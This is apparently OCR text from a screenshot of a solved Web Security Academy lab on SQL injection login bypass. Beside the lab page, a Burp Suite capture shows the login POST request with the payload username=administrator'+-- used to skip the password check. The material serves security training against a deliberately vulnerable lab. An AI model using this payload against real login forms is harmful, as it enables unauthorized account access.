 Lab: SQL injection vulnerabilit
SQL injection vulnerability all
https://0a7c00cb04f37da881876bf800fd00db.web-security-
Web Security
Academy
SQL injection vulnerability
allowing login bypass
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Login
Username
administrator
Password
Log in
0a7c00cb04f37da881876bf800fd00db.web-security-academy.net
Burp Project Intruder Repeater View Help Burp Suite Community Edition v20...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7c00cb04f37da881876bf800fd00db.web-security-academy.net:443 [79.125.84.16]
Forwa... Drop Interc... Action Open ... Add notes HTTP/2
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a7c00cb04f37da881876bf800fd00db.web-security-academy.
net
3 Cookie: session=KUs2DyC0us5AJzxe2AkySS02VksKlaTt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin:
https://0a7c00cb04f37da881876bf800fd00db.web-security-
academy.net
11 Referer:
https://0a7c00cb04f37da881876bf800fd00db.web-security-
academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=x5hnGAOEtNlEqhkACh5f3iwDHKRt4JXf&username=
administrator'+-- &password=12312
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Inspector
Notes
Search
0 highlights
Type here to search
22°C Haze
15:06
12-12-2023